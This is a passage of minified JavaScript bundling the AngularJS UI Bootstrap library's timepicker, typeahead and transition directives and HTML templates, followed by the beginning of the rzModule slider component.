wheel",function(e){i.$apply(n(e)?i.incrementMinutes():i.decrementMinutes()),e.preventDefault()})},this.setupArrowkeyEvents=function(e,t){e.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementHours(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementHours(),i.$apply())}),t.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementMinutes(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementMinutes(),i.$apply())})},this.setupInputEvents=function(e,t){if(i.readonlyInput)return i.updateHours=angular.noop,void(i.updateMinutes=angular.noop);function n(e,t){s.$setViewValue(null),s.$setValidity("time",!1),angular.isDefined(e)&&(i.invalidHours=e),angular.isDefined(t)&&(i.invalidMinutes=t)}i.updateHours=function(){var e=d();angular.isDefined(e)?(a.setHours(e),f("h")):n(!0)},e.bind("blur",function(e){!i.invalidHours&&i.hours<10&&i.$apply(function(){i.hours=h(i.hours)})}),i.updateMinutes=function(){var e=p();angular.isDefined(e)?(a.setMinutes(e),f("m")):n(void 0,!0)},t.bind("blur",function(e){!i.invalidMinutes&&i.minutes<10&&i.$apply(function(){i.minutes=h(i.minutes)})})},this.render=function(){var e=s.$viewValue;isNaN(e)?(s.$setValidity("time",!1),t.error('Timepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')):(e&&(a=e),m(),g())},i.incrementHours=function(){v(60*u)},i.decrementHours=function(){v(60*-u)},i.incrementMinutes=function(){v(c)},i.decrementMinutes=function(){v(-c)},i.toggleMeridian=function(){v(720*(a.getHours()<12?1:-1))}}]).directive("timepicker",function(){return{restrict:"EA",require:["timepicker","?^ngModel"],controller:"TimepickerController",replace:!0,scope:{},templateUrl:"template/timepicker/timepicker.html",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i,t.find("input"))}}}),angular.module("ui.bootstrap.transition",[]).value("$transitionSuppressDeprecated",!1).factory("$transition",["$q","$timeout","$rootScope","$log","$transitionSuppressDeprecated",function(a,s,l,e,t){t||e.warn("$transition is now deprecated. Use $animate from ngAnimate instead.");function u(t,e,n){function i(e){l.$apply(function(){t.unbind(o,i),r.resolve(t)})}n=n||{};var r=a.defer(),o=u[n.animation?"animationEndEventName":"transitionEndEventName"];return o&&t.bind(o,i),s(function(){angular.isString(e)?t.addClass(e):angular.isFunction(e)?e(t):angular.isObject(e)&&t.css(e),o||r.resolve(t)}),r.promise.cancel=function(){o&&t.unbind(o,i),r.reject("Transition cancelled")},r.promise}var n=document.createElement("trans");function i(e){for(var t in e)if(void 0!==n.style[t])return e[t]}return u.transitionEndEventName=i({WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}),u.animationEndEventName=i({WebkitTransition:"webkitAnimationEnd",MozTransition:"animationend",OTransition:"oAnimationEnd",transition:"animationend"}),u}]),angular.module("ui.bootstrap.typeahead",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).factory("typeaheadParser",["$parse",function(n){var i=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w\d]*))\s+in\s+([\s\S]+?)$/;return{parse:function(e){var t=e.match(i);if(!t)throw new Error('Expected typeahead specification in form of "_modelValue_ (as _label_)? for _item_ in _collection_" but got "'+e+'".');return{itemName:t[3],source:n(t[4]),viewMapper:n(t[2]||t[1]),modelMapper:n(t[1])}}}}]).directive("typeahead",["$compile","$parse","$q","$timeout","$document","$position","typeaheadParser",function(C,T,E,M,D,A,V){var L=[9,13,27,38,40];return{require:"ngModel",link:function(o,a,e,s){var l,n=o.$eval(e.typeaheadMinLength)||1,i=o.$eval(e.typeaheadWaitMs)||0,r=!1!==o.$eval(e.typeaheadEditable),u=T(e.typeaheadLoading).assign||angular.noop,c=T(e.typeaheadOnSelect),d=e.typeaheadInputFormatter?T(e.typeaheadInputFormatter):void 0,p=!!e.typeaheadAppendToBody&&o.$eval(e.typeaheadAppendToBody),h=!1!==o.$eval(e.typeaheadFocusFirst),f=T(e.ngModel).assign,m=V.parse(e.typeahead),g=o.$new();o.$on("$destroy",function(){g.$destroy()});var t="typeahead-"+g.$id+"-"+Math.floor(1e4*Math.random());a.attr({"aria-autocomplete":"list","aria-expanded":!1,"aria-owns":t});var v=angular.element("<div typeahead-popup></div>");v.attr({id:t,matches:"matches",active:"activeIdx",select:"select(activeIdx)",query:"query",position:"position"}),angular.isDefined(e.typeaheadTemplateUrl)&&v.attr("template-url",e.typeaheadTemplateUrl);var $=function(){g.matches=[],g.activeIdx=-1,a.attr("aria-expanded",!1)},y=function(e){return t+"-option-"+e};g.$watch("activeIdx",function(e){e<0?a.removeAttr("aria-activedescendant"):a.attr("aria-activedescendant",y(e))});function b(i){var r={$viewValue:i};u(o,!0),E.when(m.source(o,r)).then(function(e){var t=i===s.$viewValue;if(t&&l)if(e&&0<e.length){g.activeIdx=h?0:-1;for(var n=g.matches.length=0;n<e.length;n++)r[m.itemName]=e[n],g.matches.push({id:y(n),label:m.viewMapper(g,r),model:e[n]});g.query=i,g.position=p?A.offset(a):A.position(a),g.position.top=g.position.top+a.prop("offsetHeight"),a.attr("aria-expanded",!0)}else $();t&&u(o,!1)},function(){$(),u(o,!1)})}var w;$(),g.query=void 0;function x(){w&&M.cancel(w)}s.$parsers.unshift(function(e){var t;return l=!0,e&&e.length>=n?0<i?(x(),t=e,w=M(function(){b(t)},i)):b(e):(u(o,!1),x(),$()),r?e:e?void s.$setValidity("editable",!1):(s.$setValidity("editable",!0),e)}),s.$formatters.push(function(e){var t,n={};return r||s.$setValidity("editable",!0),d?(n.$model=e,d(o,n)):(n[m.itemName]=e,t=m.viewMapper(o,n),n[m.itemName]=void 0,t!==m.viewMapper(o,n)?t:e)}),g.select=function(e){var t,n={};n[m.itemName]=t=g.matches[e].model,e=m.modelMapper(o,n),f(o,e),s.$setValidity("editable",!0),s.$setValidity("parse",!0),c(o,{$item:t,$model:e,$label:m.viewMapper(o,n)}),$(),M(function(){a[0].focus()},0,!1)},a.bind("keydown",function(e){0!==g.matches.length&&-1!==L.indexOf(e.which)&&(-1!=g.activeIdx||13!==e.which&&9!==e.which)&&(e.preventDefault(),40===e.which?(g.activeIdx=(g.activeIdx+1)%g.matches.length,g.$digest()):38===e.which?(g.activeIdx=(0<g.activeIdx?g.activeIdx:g.matches.length)-1,g.$digest()):13===e.which||9===e.which?g.$apply(function(){g.select(g.activeIdx)}):27===e.which&&(e.stopPropagation(),$(),g.$digest()))}),a.bind("blur",function(e){l=!1});function k(e){a[0]!==e.target&&($(),g.$digest())}D.bind("click",k),o.$on("$destroy",function(){D.unbind("click",k),p&&S.remove(),v.remove()});var S=C(v)(g);p?D.find("body").append(S):a.after(S)}}}]).directive("typeaheadPopup",function(){return{restrict:"EA",scope:{matches:"=",query:"=",active:"=",position:"=",select:"&"},replace:!0,templateUrl:"template/typeahead/typeahead-popup.html",link:function(t,e,n){t.templateUrl=n.templateUrl,t.isOpen=function(){return 0<t.matches.length},t.isActive=function(e){return t.active==e},t.selectActive=function(e){t.active=e},t.selectMatch=function(e){t.select({activeIdx:e})}}}}).directive("typeaheadMatch",["$templateRequest","$compile","$parse",function(i,r,o){return{restrict:"EA",scope:{index:"=",match:"=",query:"="},link:function(t,n,e){e=o(e.templateUrl)(t.$parent)||"template/typeahead/typeahead-match.html";i(e).then(function(e){r(e.trim())(t,function(e){n.replaceWith(e)})})}}}]).filter("typeaheadHighlight",function(){return function(e,t){return t?(""+e).replace(new RegExp(t.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"gi"),"<strong>$&</strong>"):e}}),angular.module("template/accordion/accordion-group.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion-group.html",'<div class="panel panel-default">\n  <div class="panel-heading">\n    <h4 class="panel-title">\n      <a href="javascript:void(0)" tabindex="0" class="accordion-toggle" ng-click="toggleOpen()" accordion-transclude="heading"><span ng-class="{\'text-muted\': isDisabled}">{{heading}}</span></a>\n    </h4>\n  </div>\n  <div class="panel-collapse collapse" collapse="!isOpen">\n\t  <div class="panel-body" ng-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/accordion/accordion.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion.html",'<div class="panel-group" ng-transclude></div>')}]),angular.module("template/alert/alert.html",[]).run(["$templateCache",function(e){e.put("template/alert/alert.html",'<div class="alert" ng-class="[\'alert-\' + (type || \'warning\'), closeable ? \'alert-dismissable\' : null]" role="alert">\n    <button ng-show="closeable" type="button" class="close" ng-click="close()">\n        <span aria-hidden="true">&times;</span>\n        <span class="sr-only">Close</span>\n    </button>\n    <div ng-transclude></div>\n</div>\n')}]),angular.module("template/carousel/carousel.html",[]).run(["$templateCache",function(e){e.put("template/carousel/carousel.html",'<div ng-mouseenter="pause()" ng-mouseleave="play()" class="carousel" ng-swipe-right="prev()" ng-swipe-left="next()">\n    <ol class="carousel-indicators" ng-show="slides.length > 1">\n        <li ng-repeat="slide in slides | orderBy:\'index\' track by $index" ng-class="{active: isActive(slide)}" ng-click="select(slide)"></li>\n    </ol>\n    <div class="carousel-inner" ng-transclude></div>\n    <a class="left carousel-control" ng-click="prev()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-left"></span></a>\n    <a class="right carousel-control" ng-click="next()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-right"></span></a>\n</div>\n')}]),angular.module("template/carousel/slide.html",[]).run(["$templateCache",function(e){e.put("template/carousel/slide.html",'<div ng-class="{\n    \'active\': active\n  }" class="item text-center" ng-transclude></div>\n')}]),angular.module("template/datepicker/datepicker.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/datepicker.html",'<div ng-switch="datepickerMode" role="application" ng-keydown="keydown($event)">\n  <daypicker ng-switch-when="day" tabindex="0"></daypicker>\n  <monthpicker ng-switch-when="month" tabindex="0"></monthpicker>\n  <yearpicker ng-switch-when="year" tabindex="0"></yearpicker>\n</div>')}]),angular.module("template/datepicker/day.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/day.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="{{5 + showWeeks}}"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n    <tr>\n      <th ng-show="showWeeks" class="text-center"></th>\n      <th ng-repeat="label in labels track by $index" class="text-center"><small aria-label="{{label.full}}">{{label.abbr}}</small></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-show="showWeeks" class="text-center h6"><em>{{ weekNumbers[$index] }}</em></td>\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}" ng-class="dt.customClass">\n        <button type="button" style="width:100%;" class="btn btn-default btn-sm" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-muted\': dt.secondary, \'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/month.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/month.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/popup.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/popup.html",'<ul class="dropdown-menu" ng-style="{display: (isOpen && \'block\') || \'none\', top: position.top+\'px\', left: position.left+\'px\'}" ng-keydown="keydown($event)">\n\t<li ng-transclude></li>\n\t<li ng-if="showButtonBar" style="padding:10px 9px 2px">\n\t\t<span class="btn-group pull-left">\n\t\t\t<button type="button" class="btn btn-sm btn-info" ng-click="select(\'today\')">{{ getText(\'current\') }}</button>\n\t\t\t<button type="button" class="btn btn-sm btn-danger" ng-click="select(null)">{{ getText(\'clear\') }}</button>\n\t\t</span>\n\t\t<button type="button" class="btn btn-sm btn-success pull-right" ng-click="close()">{{ getText(\'close\') }}</button>\n\t</li>\n</ul>\n')}]),angular.module("template/datepicker/year.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/year.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="3"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/modal/backdrop.html",[]).run(["$templateCache",function(e){e.put("template/modal/backdrop.html",'<div class="modal-backdrop"\n     modal-animation-class="fade"\n     ng-class="{in: animate}"\n     ng-style="{\'z-index\': 1040 + (index && 1 || 0) + index*10}"\n></div>\n')}]),angular.module("template/modal/window.html",[]).run(["$templateCache",function(e){e.put("template/modal/window.html",'<div modal-render="{{$isRendered}}" tabindex="-1" role="dialog" class="modal"\n    modal-animation-class="fade"\n\tng-class="{in: animate}" ng-style="{\'z-index\': 1050 + index*10, display: \'block\'}" ng-click="close($event)">\n    <div class="modal-dialog" ng-class="size ? \'modal-\' + size : \'\'"><div class="modal-content" modal-transclude></div></div>\n</div>\n')}]),angular.module("template/pagination/pager.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pager.html",'<ul class="pager">\n  <li ng-class="{disabled: noPrevious(), previous: align}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-class="{disabled: noNext(), next: align}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n</ul>')}]),angular.module("template/pagination/pagination.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pagination.html",'<ul class="pagination">\n  <li ng-if="boundaryLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(1, $event)">{{getText(\'first\')}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-repeat="page in pages track by $index" ng-class="{active: page.active}"><a href ng-click="selectPage(page.number, $event)">{{page.text}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n  <li ng-if="boundaryLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(totalPages, $event)">{{getText(\'last\')}}</a></li>\n</ul>')}]),angular.module("template/tooltip/tooltip-html-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind-html="contentExp()"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-html-unsafe-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-unsafe-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" bind-html-unsafe="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-template-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-template-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner"\n    tooltip-template-transclude="contentExp()"\n    tooltip-template-transclude-scope="originScope()"></div>\n</div>\n')}]),angular.module("template/popover/popover-template.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-template.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content"\n        tooltip-template-transclude="contentExp()"\n        tooltip-template-transclude-scope="originScope()"></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover-window.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-window.html",'<div class="popover {{placement}}" ng-class="{ in: isOpen, fade: animation }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-show="title"></h3>\n      <div class="popover-content" tooltip-template-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content" ng-bind="content"></div>\n  </div>\n</div>\n')}]),angular.module("template/progressbar/bar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/bar.html",'<div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n')}]),angular.module("template/progressbar/progress.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progress.html",'<div class="progress" ng-transclude></div>')}]),angular.module("template/progressbar/progressbar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progressbar.html",'<div class="progress">\n  <div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n</div>\n')}]),angular.module("template/rating/rating.html",[]).run(["$templateCache",function(e){e.put("template/rating/rating.html",'<span ng-mouseleave="reset()" ng-keydown="onKeydown($event)" tabindex="0" role="slider" aria-valuemin="0" aria-valuemax="{{range.length}}" aria-valuenow="{{value}}">\n    <i ng-repeat="r in range track by $index" ng-mouseenter="enter($index + 1)" ng-click="rate($index + 1)" class="glyphicon" ng-class="$index < value && (r.stateOn || \'glyphicon-star\') || (r.stateOff || \'glyphicon-star-empty\')">\n        <span class="sr-only">({{ $index < value ? \'*\' : \' \' }})</span>\n    </i>\n</span>')}]),angular.module("template/tabs/tab.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tab.html",'<li ng-class="{active: active, disabled: disabled}">\n  <a href ng-click="select()" tab-heading-transclude>{{heading}}</a>\n</li>\n')}]),angular.module("template/tabs/tabset.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tabset.html",'<div>\n  <ul class="nav nav-{{type || \'tabs\'}}" ng-class="{\'nav-stacked\': vertical, \'nav-justified\': justified}" ng-transclude></ul>\n  <div class="tab-content">\n    <div class="tab-pane" \n         ng-repeat="tab in tabs" \n         ng-class="{active: tab.active}"\n         tab-content-transclude="tab">\n    </div>\n  </div>\n</div>\n')}]),angular.module("template/timepicker/timepicker.html",[]).run(["$templateCache",function(e){e.put("template/timepicker/timepicker.html",'<table>\n\t<tbody>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="incrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="incrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t\t<tr>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidHours}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="hours" ng-change="updateHours()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td>:</td>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidMinutes}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="minutes" ng-change="updateMinutes()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td ng-show="showMeridian"><button type="button" class="btn btn-default text-center" ng-click="toggleMeridian()">{{meridian}}</button></td>\n\t\t</tr>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="decrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="decrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t</tbody>\n</table>\n')}]),angular.module("template/typeahead/typeahead-match.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-match.html",'<a tabindex="-1" bind-html-unsafe="match.label | typeaheadHighlight:query"></a>')}]),angular.module("template/typeahead/typeahead-popup.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-popup.html",'<ul class="dropdown-menu" ng-show="isOpen()" ng-style="{top: position.top+\'px\', left: position.left+\'px\'}" style="display: block;" role="listbox" aria-hidden="{{!isOpen()}}">\n    <li ng-repeat="match in matches track by $index" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)" ng-click="selectMatch($index)" role="option" id="{{match.id}}">\n        <div typeahead-match index="$index" match="match" query="query" template-url="templateUrl"></div>\n    </li>\n</ul>\n')}]),angular.$$csp()||angular.element(document).find("head").prepend('<style type="text/css">.ng-animate.item:not(.left):not(.right){-webkit-transition:0s ease-in-out left;transition:0s ease-in-out left}</style>'),function(e,t){"use strict";var n;"function"==typeof define&&define.amd?define(["angular"],t):"object"==typeof module&&module.exports?((n=angular||require("angular"))&&n.module||"undefined"==typeof angular||(n=angular),module.exports=t(n)):t(e.angular)}(this,function(s){"use strict";var e=s.module("rzModule",[]).factory("RzSliderOptions",function(){var t={floor:0,ceil:null,step:1,precision:0,minRange:null,maxRange:null,pushRange:!1,minLimit:null,maxLimit:null,id:null,translate:null,getLegend:null,stepsArray:null,bindIndexForStepsArray:!1,draggableRange:!1,draggableRangeOnly:!1,showSelectionBar:!1,showSelectionBarEnd:!1,showSelectionBarFromValue:null,hidePointerLabels:!1,hideLimitLabels:!1,autoHideLimitLabels:!0,readOnly:!1,disabled:!1,interval:350,showTicks:!1,showTicksValues:!1,ticksArray:null,ticksTooltip:null,ticksValuesTooltip:null,vertical:!1,getSelectionBarColor:null,getTickColor:null,getPointerColor:null,keyboardSupport:!0,scale:1,enforceStep:!0,enforceRange:!1,noSwitching:!1,onlyBindHandles:!1,onStart:null,onChange:null,onEnd:null,rightToLeft:!1,boundPointerLabels:!0,mergeRangeLabelsIfSame:!1,customTemplateScope:null,logScale:!1,customValueToPosition:null,customPositionToValue:null,selectionBarGradient:null},n={},e={options:function(e){s.extend(n,e)},getOptions:function(e){return s.extend({},t,n,e)}};return e}).factory("rzThrottle",["$timeout",function(p){return function(n,i,r){var o,a,s,l=Date.now||function(){return(new Date).getTime()},u=null,c=0;r=r||{};function d(){c=l(),u=null,s=n.apply(o,a),o=a=null}return function(){var e=l(),t=i-(e-c);return o=this,a=arguments,t<=0?(p.cancel(u),u=null,c=e,s=n.apply(o,a),o=a=null):u||!1===r.trailing||(u=p(d,t)),s}}}]).factory("RzSlider",["$timeout","$document","$window","$compile","RzSliderOptions","rzThrottle",function(i,r,t,e,n,o){function a(e,t){this.scope=e,this.lowValue=0,this.highValue=0,this.sliderElem=t,this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.dragging={active:!1,value:0,difference:0,position:0,lowLimit:0,highLimit:0},this.positionProperty="left",this.dimensionProperty="width",this.handleHalfDim=0,this.maxPos=0,this.precision=0,this.step=1,this.tracking="",this.minValue=0,this.maxValue=0,this.valueRange=0,this.intermediateTicks=!1,this.initHasRun=!1,this.firstKeyDown=!1,this.internalChange=!1,this.cmbLabelShown=!1,this.currentFocusElement=null,this.fullBar=null,this.selBar=null,this.minH=null,this.maxH=null,this.flrLab=null,this.ceilLab=null,this.minLab=null,this.maxLab=null,this.cmbLab=null,this.ticks=null,this.init()}return a.prototype={init:function(){function e(){r.calcViewDimensions()}var n,i,r=this;this.applyOptions(),this.syncLowValue(),this.range&&this.syncHighValue(),this.initElemHandles(),this.manageElementsStyle(),this.setDisabledState(),this.calcViewDimensions(),this.setMinAndMax(),this.addAccessibility(),this.updateCeilLab(),this.updateFloorLab(),this.initHandles(),this.manageEventsBindings(),this.scope.$on("reCalcViewDimensions",e),s.element(t).on("resize",e),this.initHasRun=!0,n=o(function(){r.onLowHandleChange()},r.options.interval),i=o(function(){r.onHighHandleChange()},r.options.interval),this.scope.$on("rzSliderForceRender",function(){r.resetLabelsValue(),n(),r.range&&i(),r.resetSlider()}),this.scope.$watch("rzSliderOptions()",function(e,t){e!==t&&(r.applyOptions(),r.syncLowValue(),r.range&&r.syncHighValue(),r.resetSlider())},!0),this.scope.$watch("rzSliderModel",function(e,t){r.internalChange||e!==t&&n()}),this.scope.$watch("rzSliderHigh",function(e,t){r.internalChange||e!==t&&(null!=e&&i(),(r.range&&null==e||!r.range&&null!=e)&&(r.applyOptions(),r.resetSlider()))}),this.scope.$on("$destroy",function(){r.unbindEvents(),s.element(t).off("resize",e),r.currentFocusElement=null})},findStepIndex:function(e){for(var t=0,n=0;n<this.options.stepsArray.length;n++){var i=this.options.stepsArray[n];if(i===e){t=n;break}if(s.isDate(i)){if(i.getTime()===e.getTime()){t=n;break}}else if(s.isObject(i)&&(s.isDate(i.value)&&i.value.getTime()===e.getTime()||i.value===e)){t=n;break}}return t},syncLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.lowValue=this.scope.rzSliderModel:this.lowValue=this.findStepIndex(this.scope.rzSliderModel)},syncHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.highValue=this.scope.rzSliderHigh:this.highValue=this.findStepIndex(this.scope.rzSliderHigh)},getStepValue:function(e){e=this.options.stepsArray[e];return!s.isDate(e)&&s.isObject(e)?e.value:e},applyLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderModel=this.lowValue:this.scope.rzSliderModel=this.getStepValue(this.lowValue)},applyHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderHigh=this.highValue:this.scope.rzSliderHigh=this.getStepValue(this.highValue)},onLowHandleChange:function(){this.syncLowValue(),this.range&&this.syncHighValue(),this.setMinAndMax(),this.updateLowHandle(this.valueToPosition(this.lowValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCmbLabel()},onHighHandleChange:function(){this.syncLowValue(),this.syncHighValue(),this.setMinAndMax(),this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateCmbLa